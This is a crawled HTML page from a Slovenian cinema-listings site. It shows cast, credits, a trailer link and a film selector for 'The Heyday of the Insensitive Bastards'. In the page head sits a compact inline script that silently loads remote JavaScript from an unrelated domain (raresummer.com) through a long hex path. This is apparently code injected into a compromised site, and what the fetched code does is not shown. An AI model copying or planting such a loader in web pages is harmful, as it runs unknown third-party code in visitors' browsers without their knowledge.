

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards
body_size: 10690
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - The Heyday of the Insensitive Bastards - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,The Heyday of the Insensitive Bastards">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Napovedniki</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         The Heyday of the Insensitive Bastards (2017)<div>97 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino16455-The-Heyday-of-the-Insensitive-Bastards.jpg" title="The Heyday of the Insensitive Bastards" alt="The Heyday of the Insensitive Bastards" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/LKfKhy7z6dI" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=The+Heyday+of+the+Insensitive+Bastards https://gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards&prefilltext=The+Heyday+of+the+Insensitive+Bastards'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=The+Heyday+of+the+Insensitive+Bastards gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino16455-The-Heyday-of-the-Insensitive-Bastards.jpg" title="The Heyday of the Insensitive Bastards" alt="The Heyday of the Insensitive Bastards" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/LKfKhy7z6dI" class="youtube showTrailer" title="Poglej napovednik filma"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komedija</div> <div class="label label-default"> Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Mark Columbus, Lauren Hoekstra</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Roxanne Beck, Robert Boswell</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Rico Rodriguez, Matthew Modine, James Franco, Abigail Spencer, Kate Mara, Amber Tamblyn, Kristen Wiig, Tony Cox, Jimmy Kimmel, Jim Parrack, Natalie Portman, Keir Gilchrist, Thomas Mann, Bo Mitchell, Jacob Loeb</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >ZDA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
  

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - The Heyday of the Insensitive Bastards</small></h3>
       <p>
 Za film <b>The Heyday of the Insensitive Bastards</b> še ni na voljo opisa.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Napovedniki</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="jezik: angleški">
                                <span style="float:right;font-size:12px;padding-top:2px">25.10.2017</span>
                            </div> 
                            <img src="/film-trailer-2017-10-46148-The-Heyday-of-the-Insensitive-Bastards-trailer-1.jpg" alt="The Heyday of the Insensitive Bastards - trailer 1">
                            <a href="http://youtu.be/LKfKhy7z6dI" title="The Heyday of the Insensitive Bastards - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/LKfKhy7z6dI" class="extraLine btn btn-light-gray btn-block youtube">The Heyday of the Insensitive Bastards - trailer 1</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=The+Heyday+of+the+Insensitive+Bastards https://gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/16455/The-Heyday-of-the-Insensitive-Bastards&prefilltext=The+Heyday+of+the+Insensitive+Bastards'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=The+Heyday+of+the+Insensitive+Bastards'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Rico Rodriguez">Rico Rodriguez</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Matthew Modine">M. Modine</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="James Franco">J. Franco</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Abigail Spencer">Abigail Spencer</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/13908/El-Americano-The-Movie" id="movieImage"><img src="/film-kino13908-El-Americano-The-Movie.jpg"  alt="El Americano: The Movie" width="60" height="79" style="border:1px solid #000" title="El Americano: The Movie" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/29598/Protector" id="movieImage"><img src="/film-kino29598-Protector.jpg"  alt="Protector" width="60" height="79" style="border:1px solid #000" title="Protector" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24778/Wrong-Turn" id="movieImage"><img src="/film-kino24778-Wrong-Turn.jpg"  alt="Wrong Turn" width="60" height="79" style="border:1px solid #000" title="Wrong Turn" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23412/Opa" id="movieImage"><img src="/film-kino23412-Opa.jpg"  alt="Opa!" width="60" height="79" style="border:1px solid #000" title="Opa!" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22337/Memphis-Belle" id="movieImage"><img src="/film-kino22337-Memphis-Belle.jpg"  alt="Memphis Belle" width="60" height="79" style="border:1px solid #000" title="Memphis Belle" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/23602/Good-Time-Max" id="movieImage"><img src="/film-kino23602-Good-Time-Max.jpg"  alt="Good Time Max" width="60" height="79" style="border:1px solid #000" title="Good Time Max" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22475/The-Great-Raid" id="movieImage"><img src="/film-kino22475-The-Great-Raid.jpg"  alt="The Great Raid" width="60" height="79" style="border:1px solid #000" title="The Great Raid" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/21929/Tristan-Isolde" id="movieImage"><img src="/film-kino21929-Tristan-Isolde.jpg"  alt="Tristan + Isolde" width="60" height="79" style="border:1px solid #000" title="Tristan + Isolde" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/19751/Arctic-Justice" id="movieImage"><img src="/film-kino19751-Arctic-Justice.jpg"  alt="Arctic Justice" width="60" height="79" style="border:1px solid #000" title="Arctic Justice" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/14275/A-Beautiful-Now" id="movieImage"><img src="/film-kino14275-A-Beautiful-Now.jpg"  alt="A Beautiful Now" width="60" height="79" style="border:1px solid #000" title="A Beautiful Now" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11984/The-Forger" id="movieImage"><img src="/film-kino11984-The-Forger.jpg"  alt="The Forger" width="60" height="79" style="border:1px solid #000" title="The Forger" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/10585/This-Is-Where-I-Leave-You" id="movieImage"><img src="/film-kino10585-This-Is-Where-I-Leave-You.jpg"  alt="This Is Where I Leave You" width="60" height="79" style="border:1px solid #000" title="This Is Where I Leave You" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/9261/Kilimanjaro" id="movieImage"><img src="/film-kino9261-Kilimanjaro.jpg"  alt="Kilimanjaro" width="60" height="79" style="border:1px solid #000" title="Kilimanjaro" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="29339*Anaconda">Anaconda</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29399*Brez-milosti">Brez milosti</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29458*DJ-Ahmet">DJ Ahmet</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="29309*Kokozajec-in-skrivnost-velikega-svizca">Kokozajec in skrivnost velikega svizca</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
